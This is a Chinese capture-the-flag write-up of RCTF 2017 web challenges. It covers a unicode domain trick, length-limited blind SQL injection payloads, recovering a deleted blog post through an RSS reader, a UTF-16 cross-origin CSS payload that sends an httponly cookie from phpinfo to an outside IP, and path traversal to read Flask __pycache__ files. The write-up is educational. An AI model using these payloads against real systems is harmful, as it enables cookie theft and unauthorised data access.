膜蓝猫师傅,比赛中的很多题目使用的技巧其实都是常用的技巧,但是却没想到会在不同的情况下产生新的利用,让我有了新的理解。


rcdn
1 | Are you pro? |
这里是个挺常见的trick,之所以做出来的人,可能是没有想明白题目中的提示。
站内有效的功能不多,可以新建basic的cdn,新建成功之后,会获得一个8位的随机字符串做子域名。
还有个可以提交ticket的地方
1 | http://rcdn.2017.teamrois.cn/support/ticket |
重点是这里的subdomain,提交超过6位的子域名,就会提示,这里不能给basic使用
1 | Only email support is available for Basic CDN Service. |
如果随便填个短位的,就会提示不存在
如果企图用别的方式绕过的话,比如?,也同样提示不存在。
这里我觉得很多人都想多了,因为hint已经提示了返回flag的方式
1 | Just prove you are a pro(e.g owning a pro short domain), you will get flag. |
事实上,只要提交长度为6位一下,但是却又是属于自己的子域名的话,就能拿到flag了,而后台是浏览器完成的,会点击这里提交的链接。
这里用到的小trick其实很常见,大部分时候,会被我们利用在xss中.
可以看这篇文章http://www.hackdig.com/?08/hack-12844.htm
1 | dz : dz //valid domain ext |
其中一共有这么多unicode的编码字符串。这里需要一个脚本来跑跑
1 |
|
login
登陆处有注入,这里最大的问题在于长度,username只能输入36位长的字符串。而这里也埋下了很多伏笔,题目本身是会返回报错的,我们也能从报错中获得很多信息,比如表名,fuzz列名,但实际上这里的显错理论上并不够做更多的事情(不知道有没有人能构造出来)…理论上来说这里个大坑。
通过显错我们可以得到,表名user,可以测试出的字段id,username,password

接下来就是构造盲注了,为了节省位数,我们需要用户名为一位的账号,不知道是不是故意的,有好几个账号为一个字母,密码也为一个字母的号,随便挑一个。
构造payload
1 | "p'||substr(username,1,1)='a" |
可以fuzz,是否存在用户名的第一位为a的用户,如果存在,那么select出来的密码将和输入的密码不匹配,登陆失败,如果不存在,select出来的密码将为账号p的密码,就会登陆成功。
翻了半天发现username没有收获,后来无意间注入了id为1的账号和密码,才有所收获
1 | "p'||id=1&&substr(password,1,1)='a" |
得到id=1,账号为admin,密码是一个hint
1 | hint:flag_is_in_this_table_and_its_column_is_qthd2glz_but_not_the_ |
已经得到了有效信息,后面也没继续跑了
下面我们要注入这个字段qthd2glz,这里又有了问题,这个字段根据猜测应该是用来储存用户密码加密的盐的(后来发现还有假flag),因为长度限制的关系,我们只能通过前后字母的关系来确认判断,通过预设RCTF{开头来跑接下来的数据,很快我们就能得到一个全小写的flag.
1 | RCTF{s1mpl3_m_err0r_ba3ed_i} |
但问题在于我们无法知道哪些字母是大写的,这里只能通过hex来判断,但是这样一来,位数就不够用了,只能通过2位的前后关系来判断结果,就好像世界线崩坏了一样,不过配合一些手工,结果很多就出来了。
附上最后使用的脚本
1 | import requests |
rblog
1 | There is no flaw in the source code. Think about other attack surface. If you have built your own blog, you will know where the flag is. |
hint也是一大把
1 | There was a post on the blog containing the flag you want, but it has been deleted before the CTF starts. How will you find it back? |

一个比较有趣的web题目,因为整个问题是我自己亲身经历过的,有一次在比赛还在check阶段的时候不小心把比赛的wp发到了blog上,后来被提醒就撤下了文章…结果无意间发现,blog中的文章虽然没了,但是rss阅读器却在我第一次更新的时候,就记录下了文章,并且在我删除文章之后,rss阅读器仍然保留了这部分。
所以看到hint很快就能想到这个,blog本身没有问题,flag是在比赛开始之前被删除了,问题在于blog的一个组件上。
于是在feedly上订阅
1 | https://blog.cal1.cn/feed |
就能拿到flag了,这里有个坑是,如果订阅
1 | https://blog.cal1.cn/static/atom.xml |
是没用的,feedly并不认为这两个是同一个源
noxss
1 | There is no XSS or SQLi. Flag is in http-only cookie. The /phpinfo.php may be helpful. |
hint
1 | Trick the browser to leak information. Admin is using latest stable Chrome. |
不知道其他做题的人是怎么理解着4条hint的,下面我就先讲一下这部分。
后台的html filter是白名单,测试发现,只有
1 | <img> |
这三个可以使用,这几个里几乎只有link是基本上没做限制的。
其他的三条hint都是在围绕同一个信息。
默认编码,一个从5.6开始设置默认值,主要作用于htmlentities(),html_entity_decode() and htmlspecialchars()等等这些字符串处理函数,也许你不太明白怎么回事。
这个漏洞是我在学习google团队的bypass csp的时候发现的文章
http://blog.innerht.ml/cross-origin-css-attacks-revisited-feat-utf-16/
有心的话,可以在我得博客某个角落找到这篇文章。
首先科普一个问题,浏览器在处理请求结果的编码问题时候,通过有下面3个优先级:
原文见https://www.w3.org/TR/css3-syntax/#input-byte-stream
1、BOM
2、content-type header(e.g. Content-Type: text/html; charset=utf-8)
3、环境编码(<link>)
第一种暂且不论,因为我们很少遇到,第二种是我们比较常见的,也就是上面php默认编码会影响到的,生活中还有一种是我们经常会遇到的<meta charset>.,这种优先级则低于link。
那么问题来了,即便我们可以控制编码,又能怎么样呢。
这里要提到一种编码叫做utf-16,让我们来看看utf-16的结构

utf-16会把utf-8中正常的字符,2位作为一个字符解析,如果我们用utf-16引入utf-8,那么就会引入一大堆乱码。
如果你熟悉css,你可能会知道,css本身是一种容错率很强的语言,css文件即使遇到错误,也会一直读取,直到有符合结构的语句。
让我们回到站内继续讨论。
1、站内是一个比较常见的xss留言板,还有不太严格的csp
1 | Content-Security-Policy:default-src *; img-src * data: blob:; frame-src 'self'; script-src 'self' unpkg.com; style-src 'self' unpkg.com fonts.googleapis.com; connect-src * wss:; |
2、站内有phpinfo.php,在phpinfo中会记录当前用户的所有cookie信息,包括httponly(我们通过读取phpinfo页面内容就能获取flag)
3、phpinfo.php还会接受所有的request请求,显示在页面里
那么如果把上面的所有思路连接起来,就能构成我们要的payload了。
1、通过link,以utf-16的方式引入phpinfo页面。
2、写入
1 | )},{}*{background:url(http://yourip? |
类似的css
3、由于请求会在phpinfo页面中出现多次,所以后一条可以闭合前一条,用来读取这中间部分的页面内容。
完整payload:
1 | <link tye="text/css" charset="utf-16" href='http://noxss.2017.teamrois.cn/phpinfo.php?a=%00)%00}%00,%00%7B%00%7D%00*%00{%00b%00a%00c%00k%00g%00r%00o%00u%00n%00d%00:%00u%00r%00l%00%28%00h%00t%00t%00p%00:%00/%00/%001%001%005%00.%002%008%00.%007%008%00.%001%006%00?%00' rel="stylesheet"> 1 |

打回来的东西需要解码
1 | s = "xxxx" |
可惜了,因为构造的payload在bot那里遇到一些问题,所以把蓝猫师傅叫醒了修了下bot才收到flag,错过了一血。。。
但事实上,题目没有就这样结束,因为上面的方法是预期解,但蓝猫师傅告诉我,CyKor通过绕csp的方式执行js,读取了flag,我仔细研究一下发现确实可行。
由于cdnhttps://unpkg.com/收录所有版本的npm包,所以如果上传一个包含恶意payload的页面。
通过link import包含进来,那么js就会执行,并获取flag
Rfile
1 | An anti-hotlink file storage. |
hint
1 | rFile is powered by flask, it's designed to be a Large Application at first |
站内是个下载站,站内的下载做了防盗链,看index.js可以发现每30s会请求api/download,会返回json格式的数据。

测试一下发现token是md5(filename+timestamp),那我们可以随便写个exp
1 | import requests |

脚本有了,剩下的就是读取文件的问题了,开始研究一下,发现如果读取../__init__.py,会返回filetype not allowed,回想一下之前做过的pwnhub,classroom。
如果是python3写的python应用,那么一定会存在__pycache__/这个文件夹,这个文件夹里会存所有py文件生成的pyc文件。并且,后缀名为.cpython-35.pyc。
那么我们尝试读取../__pycache__/__init__.cpython-35.pyc,然后用uncompyle反编译获取的py文件,代码里可以看到secret_key是从conf.py读取的,那么我们读取conf.cpython-35.pyc,就能拿到flag了。